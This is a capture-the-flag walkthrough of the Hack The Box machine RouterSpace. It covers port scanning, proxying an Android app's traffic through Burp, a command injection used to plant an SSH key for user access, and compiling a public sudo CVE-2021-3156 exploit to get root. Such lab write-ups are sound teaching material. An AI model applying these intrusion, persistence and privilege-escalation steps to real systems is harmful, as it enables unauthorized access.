HTB: RouterSpace

RouterSpace’s main challenge is the analysis of an Android application.
We will be using Anbox to debug the application and redirect the traffic through BurpSuite as it’s very simple to install and use compared to other programs as Genymotion.
After some tests we will get command execution.
And for root we will be abusing an outdated sudo version.
Recon⌗
Nmap⌗
Nmap discovers two very common ports:
❯ nmap -p- -sS --min-rate 5000 --open -v -n -Pn 10.129.77.48 -oG allPorts

Host discovery disabled (-Pn). All addresses will be marked up and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-09 16:55 -05
Initiating SYN Stealth Scan at 16:55
Scanning 10.129.77.48 [65535 ports]
Discovered open port 80/tcp on 10.129.77.48
Discovered open port 22/tcp on 10.129.77.48
sendto in send_ip_packet_sd: sendto(5, packet, 44, 0, 10.129.77.48, 16) => Operation not permitted
Offending packet: TCP 10.10.14.161:38497 > 10.129.77.48:8152 S ttl=54 id=8016 iplen=44  seq=1503569865 win=1024 <mss 1460>
Completed SYN Stealth Scan at 16:56, 26.43s elapsed (65535 total ports)
Nmap scan report for 10.129.77.48
Host is up (0.16s latency).
Not shown: 65533 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.59 seconds
           Raw packets sent: 131085 (5.768MB) | Rcvd: 20 (880B)
We are exporting the result in grepable format, which is great to manage with regex and get all the ports without needing to type them one by one:
extractPorts () {
	ports="$(cat $1 | grep -oP '\d{1,5}/open' | awk '{print $1}' FS='/' | xargs | tr ' ' ',')"
	ip_address="$(cat $1 | grep initiated | awk 'NF{print $NF}')"
	echo -e "\n[*] Extracting information...\n" > extractPorts.tmp
	echo -e "\t[*] IP Address: $ip_address" >> extractPorts.tmp
	echo -e "\t[*] Open ports: $ports\n" >> extractPorts.tmp
	echo $ports | tr -d '\n' | xclip -sel clip
	echo -e "[*] Ports copied to clipboard\n" >> extractPorts.tmp
	/bin/batcat extractPorts.tmp
	rm extractPorts.tmp
}
❯ extractPorts allPorts

[*] Extracting information...

	[*] IP Address: 10.129.77.48
	[*] Open ports: 22,80

[*] Ports copied to clipboard
With parameters -sCV we can take a deeper look into these ports:
❯ nmap -sCV -p22,80 10.129.77.48 -oN targeted

Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-09 17:01 -05
Nmap scan report for 10.129.77.48
Host is up (0.16s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     (protocol 2.0)
| fingerprint-strings:
|   NULL:
|_    SSH-2.0-RouterSpace Packet Filtering V1
| ssh-hostkey:
|   3072 f4:e4:c8:0a:a6:af:66:93:af:69:5a:a9:bc:75:f9:0c (RSA)
|   256 7f:05:cd:8c:42:7b:a9:4a:b2:e6:35:2c:c4:59:78:02 (ECDSA)
|_  256 2f:d7:a8:8b:be:2d:10:b0:c9:b4:29:52:a8:94:24:78 (ED25519)
80/tcp open  http
|_http-trane-info: Problem with XML parsing of /evox/about
| fingerprint-strings:
|   FourOhFourRequest:
|     HTTP/1.1 200 OK
|     X-Powered-By: RouterSpace
|     X-Cdn: RouterSpace-66870
|     Content-Type: text/html; charset=utf-8
|     Content-Length: 67
|     ETag: W/"43-BxRiqCkXp6FsCaLusAU1PxuCEws"
|     Date: Sat, 09 Jul 2022 22:01:20 GMT
|     Connection: close
|     Suspicious activity detected !!! {RequestID: Ene o h5jc eStT }


......
Downloading APK file⌗
There’s not anything that we can do with the SSH port for now so let’s take a look at the webserver:

The website is all about an application we can download:

Debugging the app⌗

Let’s download it, we are going to emulate and debug this apk, so we need some dependencies installed first:
❯ sudo apt install adb snapd
The program we are going to use is Anbox, you can install it this way:
❯ snap install --devmode --beta anbox

Now after we restart the session we should have it fully installed. I’m using ParrotOS so I can find it here:

And this is what it looks like:

Next up we have to import the application:
❯ adb install RouterSpace.apk
Now we should see it inside Anbox and we can open it:

Foothold⌗
Inspection with Burp⌗
We don’t know what this apk is doing in the background so we are going to intercept the traffic with Burp.
But first let’s configure the proxy:
❯ adb shell settings put global http_proxy 10.10.14.161:8001
You can check if it’s correctly done:
❯ db shell settings list global http_proxy | grep proxy

global_http_proxy_exclusion_list=
global_http_proxy_host=10.10.14.161
global_http_proxy_port=8001
global_proxy_pac_url=
http_proxy=10.10.14.161:8001
And also let’s add this configuration to Burp:

Now all the trafic from the apk will go through Burp.
The app is very simple:

Let’s switch the Intercept on and see what’s going on:

It’s sending a request to routerspace.htb. Our system doesn’t know what this means or where does it belong to. So we have to add it to our /etc/hosts:
127.0.0.1	localhost
127.0.1.1	h4ckn3t

10.129.77.48    routerspace.htb

# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Having this set let’s send the request to the Repeater and do some tests:

It doesn’t seem to be doing much, maybe if we put our IP we get a connection:

❯ tcpdump -i tun0 icmp -n

tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
But it’s not the case.
Command execution⌗
Maybe our input is encapsulated inside a command, we can try to breakout from this command and execute another one:

It works! We are executing commands as paul.
Although we can’t send us a reverse shell with a oneliner in bash because of a firewall, let’s remember that SSH port (22) is opened.
Therefore we can try to write our public key into the authorized_keys file inside the /.ssh of paul’s home directory and then we will be able to connect using SSH without any password.
First let’s generate our key:
❯ ssh-keygen

Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:xAqnRGwcx1+/LWyjDEhJaK4vMwUDpyWIBI+b51SOFrE root@h4ckn3t
The key's randomart image is:
+---[RSA 3072]----+
|*..oo+.          |
|=oo+*.o.  .      |
|.*E++..oo. .     |
|.oo*.+oo.   .    |
|o =+o...S  . o   |
| =. . . .   * .  |
|  .o     o o o   |
|  + .     o      |
|   +             |
+----[SHA256]-----+

❯ ls
id_rsa  id_rsa.pub
The id_rsa.pub is what we need so we can copy its content to the clipboard and write it to the machine in the injection:

It looks good, now let’s connect as user paul with SSH:
❯ ssh paul@10.129.77.48
The authenticity of host '10.129.77.48 (10.129.77.48)' can't be established.
ED25519 key fingerprint is SHA256:iwHQgWKu/VDyjka2Y4j2V8P2Rk6K13HuNT4JTnITIDk.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.77.48' (ED25519) to the list of known hosts.
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-90-generic x86_64)

paul@routerspace:~$
Perfect! And we also have the user.txt right here:
paul@routerspace:~$ ls
snap  user.txt
paul@routerspace:~$ cat user.txt
821fd23636e96802****************
Now let’s move on to the root.txt.
Privesc⌗
Abusing sudo (CVE-2021-3156)⌗
With linpeas.sh we will make a quick enumeration of the machine:
Although we cannot use wget because of the firewall, we can quickly copy the content of the file with xclip and write it manually with nano:
paul@routerspace:/tmp$ nano linpeas.sh
paul@routerspace:/tmp$ chmod +x linpeas.sh

The sudo version is outdated and probably has some vulnerabilities, so let’s look for exploits:

This one looks strong. We just have to upload it, compile and execute it. Just as before, we can write each file manually.
paul@routerspace:/tmp$ nano exploit.c
paul@routerspace:/tmp$ nano Makefile
paul@routerspace:/tmp$ nano shellcode.c
paul@routerspace:/tmp$ make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -o exploit exploit.c
This should’ve created an exploit that will give us access to root:
paul@routerspace:/tmp$ ls
exploit      systemd-private-60ad4c204f3148ffbd2fbc47532774f3-systemd-logind.service-JdHSCg
exploit.c    systemd-private-60ad4c204f3148ffbd2fbc47532774f3-systemd-resolved.service-7tkzci
libnss_x     systemd-private-60ad4c204f3148ffbd2fbc47532774f3-systemd-timesyncd.service-ksdFCh
Makefile     vmware-root_691-4013264459
shellcode.c

paul@routerspace:/tmp$ ./exploit
# whoami
root
#
Amazing! Now we can read root.txt:
# cat /root/root.txt
0b91559a87dc5b******************
See you next time!